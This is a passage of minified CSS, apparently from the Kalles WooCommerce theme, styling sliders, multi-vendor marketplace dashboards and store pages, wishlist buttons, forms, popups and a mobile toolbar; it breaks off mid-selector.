.flex-prev{right:30px;left:auto}.flex-prev:before{content:'\e686'}[dir=rtl] .flex-prev:before{content:'\e684'}.flex-next{right:30px}[dir=rtl] .flex-next{right:auto;left:30px}.flex-next:before{content:'\e684'}[dir=rtl] .flex-next:before{content:'\e686'}.metaslider .ms-image{min-height:350px}.ms-image>a::after{content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.pin-maker.pm-slick .slick-arrow{width:40px;height:40px;border:none}.pin-maker.pm-slick .slick-arrow:before{text-align:center;width:inherit;position:inherit;font-size:16px}.background-overlay{position:relative}.background-overlay:after{content:'';width:100%;height:100%!important;position:absolute;background:rgba(0,0,0,.5);visibility:visible!important;display:block!important;top:0;left:0}.background-overlay .text-overlay{z-index:5;position:relative}.the4-gmap{width:100%!important}center+hr{display:none}.table-vendor-sales-report+script+h2,center+hr+h2{font-size:24px;margin-top:50px}input.date-pick:not([type=radio]):not([type=checkbox]){border-radius:30px;margin-right:5px}.table-vendor-sales-report{border:1px solid #ddd}.table-vendor-sales-report.table td,.table-vendor-sales-report.table thead th{padding:15px}.table-vendor-sales-report.table thead th{font-weight:600;color:#222}.all-33 .control{padding-left:20px}input[type=submit]#update_button{border-radius:0}.wcv-grid a:hover{text-decoration:none}.wcv-grid nav.wcv-navigation ul.menu{padding:.8em}.wcv-grid ol li,.wcv-grid ul li{margin:0}table.wcv-table td,table.wcv-table th{padding:10px}table.wcv-table tr td,table.wcv-table tr th,table.wcv-table tr:last-child td{border-bottom:1px solid #ddd}.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper input[type=submit],button.wcv-button{border-radius:0;background:var(--primary-color)!important;color:#fff!important;border:none;height:40px;line-height:40px}.wcvendors-pro-dashboard-wrapper .woocommerce-pagination{border-top:none}.wcv-form .control-group .control.append-button .wcv-button{top:1px;position:relative}.wp-switch-editor{border-radius:0}.pv_paypal_container,.pv_shop_name_container{width:50%;float:left}.pv_paypal_container b,.pv_shop_name_container b{color:#222}.pv_paypal_container input,.pv_shop_name_container input{margin-top:10px;width:95%}#pv_seller_info_container,#pv_shop_description_container{margin-top:50px;display:inline-block;width:100%}#pv_seller_info_container b,#pv_shop_description_container b{font-size:24px;color:#222;font-weight:600}div.mce-edit-area.mce-panel{border:1px solid #ddd!important;border-top:none!important}div.mce-toolbar-grp>div{border:1px solid #eee}input[name="_wp_http_referer"]+input.btn.btn-inverse{margin-top:50px}div.mce-statusbar{border:1px solid #ddd!important;border-top:none!important}h2+table.table.table-striped.table-bordered{border-radius:0}h2+table.table.table-striped.table-bordered th{font-weight:600;color:#222}h2+table.table.table-striped.table-bordered td,h2+table.table.table-striped.table-bordered th{border-right:none;border-bottom:none;padding:15px;border-radius:0!important}.wcv-header-container{overflow:initial;position:relative;margin-bottom:0}.wcv-header-container #banner-wrap{min-height:300px;overflow:hidden}#banner-wrap img.store-banner,.single-product #banner-wrap img.store-banner{height:auto;left:50%;top:50%;transform:translate(-50%,-50%);width:100%;position:absolute}.wcv-header-container #inner-element{z-index:2;top:auto;width:100%;max-width:1170px;background:rgba(255,255,255,.3) url(../images/store-bg.jpg) center center repeat;height:initial;bottom:0;left:50%;transform:translateX(-50%);right:auto;padding:20px 10px 10px}.wcv-header-container #inner-element .store-icon{border-radius:0}.wcv-header-container #inner-element .store-brand{width:13.5%;padding-left:10px;text-align:center}.wcv-header-container #inner-element .store-brand img{width:100%;height:100%}.wcv-header-container #inner-element .store-info{width:86.5%;text-align:left;line-height:28px}.wcv-header-container #inner-element .store-info h3{margin:0}.woocommerce-breadcrumb+h1{font-size:30px;padding:30px 20px 0;background:#f6f6f8;margin:0}.woocommerce-breadcrumb+h1+.wcv_shop_description{background:#f6f6f8;padding:0 20px 30px}.wcv_shop_description p{margin:0}.the4-wc-single .wcv_shop_description,.the4-wc-single>h1{display:none}#inner-element address{font-style:normal;margin:0}.wcv-header-container #inner-element ul.social-icons{display:inline-block;width:100%;margin-top:10px}.wcv-header-container #inner-element .social-icons li{display:inline-block;text-align:center}.wcv-header-container #inner-element .store-brand .social-icons li a{display:inline-block;font-size:20px}.wcv-header-container #inner-element .store-brand .social-icons li a .fa-facebook-square{color:#3d589b}.wcv-header-container #inner-element .store-brand .social-icons li a .fa-instagram{color:#967d5f}.wcv-header-container #inner-element .store-brand .social-icons li a .fa-twitter-square{color:#50a9ed}.wcv-header-container #inner-element .store-brand .social-icons li a .fa-pinterest-square{color:#bd081c}.wcv-header-container #inner-element .store-brand .social-icons li a .fa-google-plus-square{color:#dd4b39}.wcv-header-container #inner-element .store-brand .social-icons li a .fa-youtube-square{color:#cd201f}.wcv-header-container #inner-element .store-brand .social-icons li a .fa-linkedin-square{color:#007bb5}.wcv-store-address-container{padding:20px;background:#f6f6f8}.wcv-store-address-container .store-address address,.wcv-store-address-container .store-phone a{color:#696969}.wcv-store-address-container .store-address{text-align:right}.wcv-store-address-container .store-phone{text-align:left}.wcv-store-address-container .store-phone a{float:none}.wcv-pro-vendorlist{background-color:#f6f6f8;border:1px solid #ddd;float:left;height:230px;margin:0 4% 30px 0;width:22%}.wcv-pro-vendorlist:nth-child(4n+4){margin-right:0}.wcv-pro-vendorlist .store-banner{display:none}.wcv-pro-vendorlist .wcv-inner-details{background:rgba(0,0,0,0);color:#000;left:0;padding:20px;position:inherit;text-align:center;top:0;width:100%}.wcv-store-grid__col.wcv-store-grid__col--1-of-3.wcv-icon-container{margin-right:0;padding-left:0;width:100%}.wcv-pro-vendorlist .wcv-inner-details h4{color:#000;font-size:1em;position:relative;text-transform:none;z-index:9999}.wcv-pro-vendorlist .wcv-inner-details p{color:#000;display:none;font-weight:400}.wcv-store-grid__col.wcv-store-grid__col--2-of-3.store-info.wcv-shop-details{float:none;margin:0;min-height:20px;padding:0;width:100%}.wcv-pro-vendorlist .wcv-banner-wrapper{max-height:230px}.vendor-rating{margin-top:30px}.vendor-rating h1{font-size:24px}.vendor-product-rating{margin-top:30px;background:#f6f6f8;padding:15px 20px}.vendor-product-rating hr{display:none}.vendor-rating .vendor-product-rating h3{font-size:15px;font-weight:500;margin-bottom:15px}.vendor-rating .vendor-product-rating p{margin-bottom:5px}.vendor-rating .vendor-sidebar .mt__60{margin-top:0}.vendor-product-rating .fa-star,.wcv-store-grid__col .fa-star{color:orange}.return-store{margin-top:30px;font-size:16px;font-weight:500}.return-store span{font-size:24px;font-weight:700}.the4-wc-single .wcv-store-address-container{display:none}.tax-dc_vendor_shop .page-head,.tax-dc_vendor_shop .woocommerce-breadcrumb{display:none}.tax-dc_vendor_shop .description_data,.tax-dc_vendor_shop .description_data table{margin:0}.tax-dc_vendor_shop .description_data{padding:10px 15px;background:#f6f7f8}.tax-dc_vendor_shop .description_data table,.tax-dc_vendor_shop .description_data table td{border:none}.tax-dc_vendor_shop .wcmp_vendor_banner_template.template1 .vendor_description{padding:30px}.tax-dc_vendor_shop .wcmp_vendor_banner_template.template1 .wcmp_social_profile{bottom:30px;right:30px}.dokan-theme-kalles .woocommerce-breadcrumb{background:#f6f6f8}.dokan-store-sidebar{padding-left:30px}.dokan-single-store{padding-right:30px}.dokan-widget-area>li{list-style-type:none}.dokan-widget-area h2.widgettitle{font-size:20px}.dokan-dashboard .dokan-dashboard-wrap .legend>table{border:none;margin:0}.dokan-dashboard .dokan-dashboard-wrap .legend>div{max-width:100%;width:auto!important}.dokan-dashboard .dokan-dashboard-wrap .legend>table td{padding:5px;border:none}.dokan-dashboard .dokan-btn-success,.dokan-dashboard .dokan-btn-theme,.dokan-dashboard a.dokan-btn-success,.dokan-dashboard a.dokan-btn-theme,.dokan-dashboard input[type=submit].dokan-btn-success,.dokan-dashboard input[type=submit].dokan-btn-theme{height:34px;border-radius:0!important}.dokan-dashboard .dokan-right .dokan-btn-theme.dokan-btn-sm,.dokan-dashboard .dokan-right a.dokan-btn-theme.dokan-btn-sm{height:30px}.dokan-dashboard input.dokan-form-control,.dokan-dashboard input:not([type=submit]):not([type=checkbox]){height:34px;line-height:34px;padding-bottom:0!important;padding-top:0!important}.dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter{width:40%}.dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link{width:60%}.dokan-dashboard .dokan-orders-area .dokan-form-inline table.dokan-table td:last-child,.dokan-dashboard .dokan-product-listing .dokan-product-listing-area table.product-listing-table td:last-child{border-right:none}.dokan-dashboard .dokan-table>thead>tr>th{border-bottom:1px solid #ededed}.dokan-dashboard .dokan-dashboard-wrap table#dokan-product-list-table,.dokan-dashboard .dokan-orders-area .dokan-form-inline table.dokan-table{border-right-width:1px}.dokan-dashboard .dokan-settings-content .dokan-settings-area .dokan-banner{max-width:100%;margin:0 0 30px;width:calc(100% - 8px)}.dokan-dashboard .dokan-dashboard-wrap textarea{width:100%}.dokan-dashboard input:not([type=submit]):not([type=checkbox]).dokan-btn-success{border-color:#4cae4c;color:#fff}.dokan-dashboard .select2-container .select2-search--inline .select2-search__field{margin:0}.dokan-dashboard .select2-container--default .select2-selection--multiple{height:34px}.dokan-single-store .store-page-wrap .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info{padding:0 30px 0 50px}.dokan-store .dokan-single-store #nav-below{margin-top:60px;margin-bottom:60px}.dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image,.dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder,.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image{list-style:none}.container-fluid{padding:0}.dokan-store-tabs{padding:0 42px}ul.dokan-list-inline li a{color:#fff;text-transform:uppercase}.product-edit-container{margin-bottom:20px}.dokan-dashboard .dokan-product-edit-form input[type=submit].dokan-btn-theme{line-height:1;padding:0 15px}.dokan-dashboard header.dokan-dashboard-header h1{font-size:24px}#dokan-store-listing-filter-wrap .right .item select{background-color:#fff;padding:7px 30px 8px 20px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .count{color:#222}.dokan-dashboard-wrap button.dokan-btn{line-height:34px;padding:0 20px;background:var(--primary-color);height:34px;color:#fff;border-radius:0}.dokan-dashboard .select2-container--default .select2-selection--single{box-shadow:0 0 0;height:34px;border-radius:0}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li i.pull-right{position:relative;top:1px;margin-left:10px}div#dokan-seller-listing-wrap .dokan-single-seller .store-wrapper .store-header .store-banner img{object-fit:cover}div#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .seller-avatar{top:-40px}#dokan-seller-listing-wrap .seller-listing-content .dokan-seller-wrap .dokan-single-seller .store-wrapper .store-data .dokan-seller-rating i.dashicons{margin:0 3px 0 0}.dokan-store nav.woocommerce-breadcrumb{padding:15px 30px}.dokan-store-products-filter-area .orderby-search{width:auto;border-radius:0}.dokan-store-products-filter-area .search-store-products{font-size:14px;margin:0 5px;border-radius:0;font-weight:400}.dokan-pagination-container ul.dokan-pagination li a{padding:0 10px;border:1px solid #ededed;margin:2px;text-decoration:none;height:28px;line-height:28px;display:inline-block;border-radius:0;color:#222;background:#fff;text-transform:capitalize}.dokan-profile-frame-wrapper img.profile-info-img{width:100%;object-fit:cover;max-height:300px}.dokan-profile-frame-wrapper ul.dokan-store-info{list-style:none}.dokan-profile-frame-wrapper ul.dokan-store-info li{padding:7px 0}.dokan-profile-frame-wrapper ul.dokan-store-info li i{min-width:18px;color:#999}.profile-info-box.profile-layout-default{position:relative}.profile-info-summery-wrapper{width:100%;padding:15px;color:#222;position:relative}.profile-layout-default .profile-info-summery-wrapper{padding:15px 50px 15px 200px}.profile-img.profile-img-circle{float:left;margin-right:30px}h1.store-name{color:#222;font-size:30px}ul.dokan-store-info{list-style:none}ul.dokan-store-info li{padding:5px 0}ul.dokan-store-info li a:not(:hover){color:#222}.profile-img.profile-img-circle img{border-radius:50%;box-shadow:0 0 6px 0 #ccc;position:absolute;top:-100px;left:30px;width:150px;height:150px;object-fit:cover;background:#fff}ul.dokan-list-inline{list-style:none;border:1px solid #e5e5e5}ul.dokan-list-inline li{padding:10px;border-right:1px solid #e5e5e5;display:inline-block}.profile-info .star-rating{font-family:FontAwesome;font-size:10px;height:14px;line-height:20px;overflow:hidden;position:relative;text-align:left;display:inline-flex;width:64px;letter-spacing:3px;margin:auto;margin-right:5px}.profile-info .star-rating span{overflow:hidden;position:absolute;text-indent:0;left:0;color:transparent;display:inline-block;height:20px}.dokan-widget-area>.widget{margin-bottom:50px}.dokan-widget-area>.widget h3.widget-title{margin-top:0}div .dokan-store-wrap{margin-top:60px}.dokan-pagination-container .dokan-pagination li.prev a::before{content:"<<";font-size:14px;letter-spacing:-4px}.dokan-pagination-container .dokan-pagination li.next a::before{content:">>";font-size:14px;letter-spacing:-4px}.dokan-pagination-container .dokan-pagination li.next a,.dokan-pagination-container .dokan-pagination li.prev a{font-size:0}.dokan-store .dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data{padding-left:15px}.dokan-store .dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-sale-price{margin-left:5px;font-size:12px}.dokan-store .dokan-store-products-filter-area #dokan-store-products-search-result{max-width:365px}.woocommerce-Tabs-panel--seller .star-rating:before{display:none}div#wcfm-main-contentainer .dataTables_wrapper .select2-container--default .select2-selection--single .select2-selection__rendered,div#wcfm-main-contentainer .select2-search input{line-height:38px!important}#wcfm-main-contentainer .select2-container--default .select2-selection--single .select2-selection__arrow{height:36px;right:3px}#wcfm-main-contentainer .dataTables_wrapper select{padding:0 10px!important;height:38px!important;line-height:38px!important}.wcfm-dashboard-page .select2-container--default .select2-search--dropdown .select2-search__field{margin:0;height:30px;line-height:30px}div#wcfmmp-store .woocommerce-product-search button{display:block;padding:0 20px}#wcfmmp-store .widget .woocommerce-product-search .search-field{width:calc(100% - 100px);background:#f5f5f5;padding-right:5px}div#wcfmmp-store .widget .woocommerce-product-search{background:#f5f5f5;border:1px solid #ddd}div#wcfmmp-store .tab_area .tab_links,div#wcfmmp-store .tab_area .tab_links li{border-color:#e5e5e5}#wcfmmp-store .sidebar .widget ul li{background:0 0}#wcfmmp-store .cat_filter.col{display:none}#wcfmmp-store .products-wrapper .cat_hidden_false{display:none}#wcfmmp-store .cat_toolbar{margin-bottom:30px}#wcfmmp-store #products-wrapper .row:not(.no-gutters){margin-left:-15px;margin-right:-15px}div#wcfmmp-store .tab_area .tab_links{margin-bottom:0}div#wcfmmp-store input:-webkit-autofill{transition:background-color 5000s ease-in-out 0s;-webkit-box-shadow:0 0 0 1000px #f5f5f5 inset}.popup-quick-view .wcfmmp_sold_by_container{border:1px solid #e5e5e5;padding:10px 15px;border-radius:5px;margin-bottom:15px;display:inline-block}div .vendor_rating .wcfmmp-store-rating:before,div .wcfmmp_sold_by_container .wcfmmp-store-rating::before,div .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating::before,div .wcfmmp_store_info .wcfmmp-store-rating::before,div#wcfm_store_header .wcfmmp-store-rating::before{content:"\e93a\e93a\e93a\e93a\e93a";font-family:kallesicon}div .vendor_rating .wcfmmp-store-rating span:before,div .wcfmmp_sold_by_container .wcfmmp-store-rating span:before,div .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating span:before,div .wcfmmp_store_info .wcfmmp-store-rating span:before,div#wcfm_store_header .wcfmmp-store-rating span::before{content:"\e93a\e93a\e93a\e93a\e93a";font-family:kallesicon}.wcfm-store-page .row:not(.no-gutters),.wcfm-store-page .vc_row:not(.no-gutters){margin-left:-15px;margin-right:-15px}#wcfm-products img.attachment-thumbnail{min-width:50px}div table.dataTable.dtr-inline.collapsed>tbody>tr>td:first-child:before,div table.dataTable.dtr-inline.collapsed>tbody>tr>th:first-child:before{line-height:16px}div#wcfmmp-store .rating_box{margin:5px;display:flex}div#wcfmmp-store .rating-stars ul{list-style-type:none;padding:0;display:flex;-moz-user-select:none;-webkit-user-select:none;width:80px;letter-spacing:0}div#wcfmmp-store .rating-stars ul>li.star{display:inline-block;padding:0;position:relative;text-indent:0}div#wcfmmp-store .rating-stars ul>li.star>i.wcfmfa{font-size:14px}div#wcfmmp-store .rating_box i{font-size:15px;cursor:pointer;font-weight:900;text-indent:0;position:relative;color:#e5e5e5}div#wcfmmp-store .stars li i:before{position:relative;font-family:kallesicon;left:0;text-indent:0;content:"\e93a"}div#wcfmmp-store .categories_list ul li.parent_cat a{font-size:15px;color:#222}div#wcfmmp-store .sidebar_heading{margin:0}div#wcfmmp-store .tab_area .tab_links li a:not(:hover){color:#222}div#wcfmmp-store .categories_list ul li a.active,div#wcfmmp-store .categories_list ul li a:hover{color:var(--primary-color)!important}#wcfm_store_header .wcfmmp-store-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;width:70px!important;font-size:1em;font-family:'font awesome 5 free'!important;font-weight:900}div#wcfmmp-store h1.wcfm_store_title{color:#222;padding-top:10px;font-size:30px;margin-bottom:5px}div#wcfmmp-store #wcfm_store_header{padding-bottom:20px;min-height:150px;background:0 0}#wcfmmp-store .address .header_store_name span,div#wcfmmp-store .address a,div#wcfmmp-store .header_area a{color:#222}#wcfmmp-store .address .header_store_name a:hover span,div#wcfmmp-store .address a:hover,div#wcfmmp-store .header_area a:hover{opacity:.8}div#wcfmmp-store .right_side{padding-top:0}.checkout div#wcfmmp-user-locaton-map{display:inline-block;margin:20px 5px}.checkout .style-checkbox input{visibility:visible;margin-top:4px}#wcfm-main-contentainer .select2-search input[type=search]{box-shadow:0 0 0}#wcfm_products_export_expander .select2-selection--multiple:after{top:23px}div#wcfm-main-contentainer table.display{font-size:13px}#wcfmmp-store .logo_area a img{object-fit:cover}div#wcfmmp-store ins{background:0 0}div#wcfmmp-store .social_area{width:auto;background:0 0;min-height:inherit;padding:5px}div#wcfmmp-store .social_area ul{position:static;top:auto;transform:none}div#wcfmmp-store .header_right{background:0 0}div.wcfm_buttons .wcfm_button{line-height:24px}div#wcfmmp-store .social_area ul li{margin:0 2px}#wcfmmp-store p{line-height:22px}div.wcfmmp_sold_by_container_left img{width:45px;height:45px;object-fit:cover}div.wcfmmp_sold_by_container_left{position:relative;top:-10px}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt,a.wishlist_products_counter.top_wishlist-heart-plus.no-txt{width:40px;height:40px;padding:0;border:1px solid}.single_variation_wrap+.tinvwl-after-add-to-cart{display:none}.tinv-wraper.tinv-wishlist{display:inline-block}.tinv-wraper.tinvwl-above_thumb-add-to-cart{position:absolute;left:5px;top:5px;z-index:99}.tinv-wraper.tinvwl-above_thumb-add-to-cart a{border:none!important}.elementor-widget-tabs .elementor-tab-title{font-weight:500!important;padding:0 25px!important;line-height:40px!important;border-radius:30px!important;border:1px solid transparent!important}.elementor-widget-tabs .elementor-tab-title.elementor-active,.elementor-widget-tabs .elementor-tab-title:hover{border:1px solid #222!important}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{display:inline-block!important}.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper{text-align:center}.elementor-widget-tabs .elementor-tab-content{padding:0!important}.elementor-widget-tabs .elementor-tab-title{text-align:center}body.woocommerce #content div.product .elementor-widget-woocommerce-product-images .left div.images,body.woocommerce div.product .elementor-widget-woocommerce-product-images .left div.images,body.woocommerce-page #content div.product .elementor-widget-woocommerce-product-images .left div.images,body.woocommerce-page div.product .elementor-widget-woocommerce-product-images .left div.images{padding-left:90px}body.woocommerce #content div.product .elementor-widget-woocommerce-product-images .right div.images,body.woocommerce div.product .elementor-widget-woocommerce-product-images .right div.images,body.woocommerce-page #content div.product .elementor-widget-woocommerce-product-images .right div.images,body.woocommerce-page div.product .elementor-widget-woocommerce-product-images .right div.images{padding-right:90px}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea{border-radius:0;font-size:14px;border:1px solid #ccc;height:46px;line-height:42px;width:100%;max-width:100%}div.wpforms-container-full .wpforms-form button[type=submit]{background:var(--primary-color);color:#fff;border:none;padding:0 34px;line-height:44px;border-radius:50px;text-transform:uppercase}div.wpforms-container-full .wpforms-form button[type=submit]:hover{background:var(--primary-color);color:#fff;border:none}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-weight:400;line-height:1.75;color:#333;font-size:14px;margin-bottom:5px}.woocommerce-grouped-product-list-item__price ins{color:#ec0101;text-decoration:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.regular-logo{display:none}.retina-logo{display:inline-block}}#wc-stripe-payment-request-wrapper{clear:none!important;padding-top:0!important;float:left}.wc-proceed-to-checkout #wc-stripe-payment-request-wrapper{float:none}@supports (-webkit-appearance:-apple-pay-button){.single-product div.product .stripe-enabled form.cart .apple-pay-button{max-width:100%;margin-right:0;height:40px;margin-top:15px}.single-product div.product .stripe-enabled form.cart .quantity input{width:115px}.single-product div.product .stripe-enabled form.cart .quantity~.button{white-space:nowrap}}.vc_row .wpb_animate_when_almost_visible{opacity:1}#the4-kalles-exist-product .fproducts{padding-bottom:30px}.control-show .slick-next,.control-show .slick-prev{opacity:1}.btn_owl_2.control-show .slick-next,.btn_owl_2.control-show .slick-prev{border-radius:unset}.btn_color_gray .slick-arrow{background-color:#abb1b4;border-color:#abb1b4;color:#fff}.btn_color_white .slick-arrow{background-color:#fff;border-color:#fff;color:#000}.btn_color_primary .slick-arrow{background-color:var(--primary-color);border-color:var(--primary-color);color:#fff}.slick-dots li button{-webkit-transition:background .3s;transition:background .3s}.title_11::after,.title_11::before,.title_12::after,.title_12::before,.title_2::after,.title_2::before{content:"";display:inline-block;width:30px;height:2px;background:#222}.title_11>span,.title_12>span{margin:0 .8em;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.title_11::after,.title_11::before,.title_12::after,.title_12::before{width:100%;height:1px;background:0 0;border-top:1px solid #ebebeb}.title_12::after,.title_12::before{height:3px;border-bottom:1px solid #ebebeb}.title_3,.title_4{padding-bottom:10px;margin-bottom:10px}.title_3::after{content:" ";position:absolute;top:100%;left:50%;margin-left:-20px;width:40px;height:2px;background-color:#222}.title_4{border-bottom:2px solid rgba(119,119,119,.17)}.title_4 span{position:relative}.title_4 span::after{content:" ";position:absolute;top:100%;left:0;margin-top:10px;width:100%;height:2px;background-color:var(--primary-color)}.title_5{padding-bottom:5px;margin-bottom:40px}.title_5::after{content:" ";position:absolute;top:100%;left:50%;margin-left:-125px;width:40px;height:2px;width:250px;height:30px}.title_5::after{background-image:url(../images/svg/svg_title.svg)}.wrap_title.des_title_6 .tt_divider i{font-size:20px}.title_6+.tt_divider{display:block;position:relative;padding:15px 10px}.title_6+.tt_divider::after,.title_6+.tt_divider::before{content:" ";position:absolute;top:50%;bottom:-12px;left:50%;margin-left:-12px;width:24px;height:1px;display:inline-block;background-color:#dcdcdc}.title_6+.tt_divider::before{margin-left:-34px}.title_6+.tt_divider::after{margin-left:10px}.title_6+.tt_divider span::after,.title_6+.tt_divider span::before{content:" ";position:absolute;top:50%;bottom:-12px;left:50%;margin-left:-6px;width:12px;height:1px;display:inline-block;background-color:#c1c1c1}.title_6+.tt_divider span::before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.title_6+.tt_divider span::after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}i.dn.title_6,i.dnt4.title_6{display:none}.title_7+.tt_divider{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;margin:5px 0 8px}.title_7+.tt_divider>i{display:inline-block;margin:0 8px;font-size:22px}.title_7+.tt_divider>span{width:24px;height:1px;display:inline-block;background-color:#dcdcdc}.title_8 span,.title_9 span{display:inline-block;position:relative;z-index:9}.title_8 span::after{content:"";display:block;position:relative;width:60%;max-width:150px;height:2px;background-color:#222;background-color:currentColor;margin:12px auto 15px}.title_9 span::after{content:"";height:8px;background:#56cfde;opacity:.7;position:absolute;bottom:4px;opacity:.3;left:0;width:100%;z-index:-1}.title_10 a{border-bottom:2px solid #222}.des_title_13{text-align:center;margin-bottom:15px}.des_title_13 .section-title{margin-bottom:17px}.des_title_13 .section-subtitle{margin-bottom:27px}.des_title_13::after{display:inline-block;vertical-align:top;background-color:var(--primary-color);content:'';width:72px;height:5px}.popup_prpr_wrap{max-width:950px!important;margin:30px auto;padding:30px}button.mfp-close::after{content:"\e680";font-family:Pe-icon-7-stroke;display:inline-block;font-size:45px;line-height:50px;position:absolute;right:-5px}button.mfp-close:hover{opacity:.8}#the4-kalles-exist-product{max-width:850px;margin:auto;position:relative}.mfp-bg.mfp-move-horizontal,.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg,.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-bg.mfp-removing,.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-bg.mfp-move-horizontal,.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg,.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-bg.mfp-removing,.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-move-horizontal .mfp-with-anim,.mfp-move-vertical .mfp-with-anim{opacity:0;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateX(-100px);transform:translateX(-100px)}.mfp-move-horizontal .mfp-with-anim .product-images .images,.mfp-move-horizontal .mfp-with-anim .summary-inner,.mfp-move-vertical .mfp-with-anim .product-images .images,.mfp-move-vertical .mfp-with-anim .summary-inner{opacity:0;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(30px);transform:translateY(30px)}.mfp-move-vertical .mfp-with-anim{-webkit-transform:translateY(100px);transform:translateY(100px)}.mfp-move-vertical .mfp-with-anim .product-images .images,.mfp-move-vertical .mfp-with-anim .summary-inner{-webkit-transform:translateY(30px);transform:translateY(30px)}.mfp-move-horizontal .mfp-with-anim .summary-inner,.mfp-move-vertical .mfp-with-anim .summary-inner{-webkit-transition:opacity .85s ease,-webkit-transform .85s ease;transition:opacity .85s ease,-webkit-transform .85s ease;transition:transform .85s ease,opacity .85s ease;transition:transform .85s ease,opacity .85s ease,-webkit-transform .85s ease}.mfp-move-horizontal.mfp-bg,.mfp-move-vertical.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.mfp-move-horizontal.mfp-ready .mfp-with-anim,.mfp-move-horizontal.mfp-ready .mfp-with-anim .product-images .images,.mfp-move-horizontal.mfp-ready .mfp-with-anim .summary-inner,.mfp-move-horizontal.mfp-ready.mfp-removing .mfp-content,.mfp-move-vertical.mfp-ready .mfp-with-anim,.mfp-move-vertical.mfp-ready .mfp-with-anim .product-images .images,.mfp-move-vertical.mfp-ready .mfp-with-anim .summary-inner,.mfp-move-vertical.mfp-ready.mfp-removing .mfp-content{opacity:1;-webkit-transform:none;transform:none}.mfp-move-horizontal.mfp-ready.mfp-bg,.mfp-move-vertical.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-with-anim{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}.mfp-move-vertical.mfp-removing .mfp-with-anim{opacity:0;-webkit-transform:translateY(100px);transform:translateY(100px)}.mfp-move-horizontal.mfp-removing.mfp-bg,.mfp-move-vertical.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal.mfp-removing .mfp-close,.mfp-move-vertical.mfp-removing .mfp-close{display:none}.ajax_pp_popup{position:relative;background:#fff;max-width:950px;margin:30px auto;padding:30px;width:100%}#kalles-section-toolbar_mobile{z-index:1002;position:relative}.kalles_toolbar{background-color:#fff;z-index:350;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;box-shadow:0 0 9px rgba(0,0,0,.12);transform:translate3d(0,104%,0);-webkit-transform:translate3d(0,104%,0);transition:transform .25s ease}.kalles_toolbar .kalles_toolbar_item{-ms-flex:1 0 20%;flex:1 0 20%;position:relative}.kalles_toolbar_item>a{padding-right:10px;padding-left:10px;display:flex;align-items:center;flex-direction:row;justify-content:center;height:45px;color:#222;font-weight:400;line-height:1}.kalles_toolbar_label_1 